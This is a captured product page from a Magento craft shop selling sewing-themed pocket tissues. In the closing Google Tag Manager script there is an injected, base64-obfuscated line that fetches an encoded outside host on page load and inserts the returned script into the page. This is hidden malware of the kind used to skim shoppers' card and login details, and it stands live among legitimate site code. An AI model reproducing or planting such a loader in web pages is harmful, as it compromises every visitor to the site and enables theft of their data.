

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/sewing-themed-pocket-tissues.html
body_size: 9384
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Sewing Themed Pocket Tissues"/>
<meta name="description" content="Sewing Themed Pocket Tissues Sewing Themed Tissues are perfect for your favourite sewer. Wallet size tissues are soft, strong with no perfumes. Stylish and easy to take along; pack in your purse, backpack, and car.
Each pack includes 10, 3-ply disposable"/>
<meta name="keywords" content="Sewing Themed Pocket Tissues"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sewing Themed Pocket Tissues</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/sewing-themed-pocket-tissues.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Sewing&#x20;Themed&#x20;Pocket&#x20;Tissues" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/t/i/tissues.jpg" /><meta property="og:description" content="Sewing&#x20;Themed&#x20;Tissues&#x20;are&#x20;perfect&#x20;for&#x20;your&#x20;favourite&#x20;sewer.&#x20;Wallet&#x20;size&#x20;tissues&#x20;are&#x20;soft,&#x20;strong&#x20;with&#x20;no&#x20;perfumes.&#x20;Stylish&#x20;and&#x20;easy&#x20;to&#x20;take&#x20;along&#x3B;&#x20;pack&#x20;in&#x20;your&#x20;purse,&#x20;backpack,&#x20;and&#x20;car.&#x0D;&#x0A;Each&#x20;pack&#x20;includes&#x20;10,&#x20;3-ply&#x20;disposable&#x20;tissues&#x20;with&#x20;assorted&#x20;sewing&#x20;themed&#x20;designs." /><meta property="og:url" content="https://claire-tyler.com/sewing-themed-pocket-tissues.html" /> <meta property="product:price:amount" content="1.5"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-sewing-themed-pocket-tissues page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idNFNbp5t5" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idYsYxYj8B" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idNx2gTjJK" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sewing Themed Pocket Tissues</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock unavailable" title="Availability"><span>Not available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">N4537</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4743" data-price-box="product-id-4743">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4743"  data-price-amount="1.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£1.50</span></span>   <meta itemprop="price" content="1.5" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="N4537" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nld2luZy10aGVtZWQtcG9ja2V0LXRpc3N1ZXMuaHRtbA%2C%2C/product/4743/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4743" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4743" /><input name="form_key" type="hidden" value="jRXAbksarMj5q5RO" />          </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p>Sewing Themed Tissues are perfect for your favourite sewer. Wallet size tissues are soft, strong with no perfumes. Stylish and easy to take along; pack in your purse, backpack, and car.</p>
<p>Each pack includes 10, 3-ply disposable tissues with assorted sewing themed designs.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/t/i/tissues.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Sewing Themed Tissues are perfect for your favourite sewer. Wallet size tissues are soft, strong with no perfumes. Stylish and easy to take along; pack in your purse, backpack, and car.</p>
<p>Each pack includes 10, 3-ply disposable tissues with assorted sewing themed designs.</p></div></div></div>  </div></div><input name="form_key" type="hidden" value="jRXAbksarMj5q5RO" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemOvJtKtK8 = document.querySelector('div#notice-cookie-block');
if (elemOvJtKtK8) {
elemOvJtKtK8.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768874509}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Sewing Themed Pocket Tissues"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4743]": {
            "priceBox": {
                "priceConfig":  {"productId":"4743","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/t\/i\/tissues.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/t\/i\/tissues.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/t\/i\/tissues.jpg","caption":"Sewing Themed Pocket Tissues","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"re